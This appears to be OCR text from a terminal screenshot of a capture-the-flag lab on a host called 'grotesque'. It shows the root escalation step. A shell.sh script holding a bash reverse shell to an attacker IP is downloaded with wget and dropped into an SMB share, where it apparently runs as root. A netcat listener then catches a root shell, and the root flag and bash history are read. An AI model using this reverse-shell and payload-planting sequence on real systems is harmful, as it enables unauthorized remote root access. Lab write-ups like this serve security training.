 新建标签页 左右拆分视图 上下拆分视图 用 2x2 终端布局加载新标签 用 2x1 终端布局加载新标签 用 2x1 终端布局加载新标签 复制(C) 粘贴(P) 查找(F)
(freddie) 192.168.33.230
Workgroup Master
WORKGROUP
freddie@grotesque:/tmp$ smbclient //127.0.0.1//grotesque
Unable to initialize messaging context
Enter WORKGROUP\freddie's password:
tree connect failed: NT_STATUS_BAD_NETWORK_NAME
freddie@grotesque:/tmp$ smbclient //127.0.0.1/grotesque
Unable to initialize messaging context
Enter WORKGROUP\freddie's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Oct 21 05:39:58 2021
.. D 0 Sun Jul 11 09:20:30 2021
shell.sh A 56 Thu Oct 21 05:39:58 2021
.ssh DH 0 Thu Oct 21 04:49:20 2021
1942736 blocks of size 1024. 674096 blocks available
smb: \> rm shell.sh
smb: \> put shell.sh
putting file shell.sh as \shell.sh (54.7 kb/s) (average 54.7 kb/s)
smb: \> ls
. D 0 Thu Oct 21 07:32:24 2021
.. D 0 Sun Jul 11 09:20:30 2021
shell.sh A 56 Thu Oct 21 07:32:24 2021
.ssh DH 0 Thu Oct 21 04:49:20 2021
1942736 blocks of size 1024. 674096 blocks available
smb: \>
home : python3
(root💀kali)-[/home]
# vim shell.sh
(root💀kali)-[/home]
# cat shell.sh
#!/bin/bash
sh -i >& /dev/tcp/192.168.33.213/10086 0>&1
(root💀kali)-[/home]
# python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
192.168.33.230 - - [21/Oct/2021 20:31:49] "GET /shell.sh HTTP/1.1" 200 -
home : nc
(root💀kali)-[/home]
# nc -lnvp 10086
listening on [any] 10086 ...
connect to [192.168.33.213] from (UNKNOWN) [192.168.33.230] 59812
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat root.txt
5C42D6BB0EE9CE4CB7E7349652C45C4A#
# ls -al
total 16
drwx------ 2 root root 4096 Jul 11 10:51 .
drwxr-xr-x 19 root root 4096 Jul 11 09:20 ..
-rw------- 1 root root 42 Jul 11 10:51 .bash_history
-r-x------ 1 root root 32 Jul 11 10:26 root.txt
# cat .bash_history
bash logdel2
rm logdel2
shutdown -h now
#
(freddie) 192.168.33.230
(root💀kali)-[/home]
# ssh freddie@192.168.33.230
freddie@192.168.33.230's password:
Linux grotesque 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Oct 21 07:04:07 2021 from 192.168.33.213
freddie@grotesque:~$ cd /tmp
freddie@grotesque:/tmp$ wget http://192.168.33.213:9000/shell.sh
--2021-10-21 07:31:48-- http://192.168.33.213:9000/shell.sh
Connecting to 192.168.33.213:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 56 [text/x-sh]
Saving to: ‘shell.sh’
shell.sh 100%[===================>] 56 --.-KB/s in 0s
2021-10-21 07:31:48 (17.5 MB/s) - ‘shell.sh’ saved [56/56]
freddie@grotesque:/tmp$ ls
shell.sh
systemd-private-fcdc7441b4554caeb267ae9c870c0d8d-apache2.service-WqlQ8o
systemd-private-fcdc7441b4554caeb267ae9c870c0d8d-systemd-timesyncd.service-yd9tPJ
freddie@grotesque:/tmp$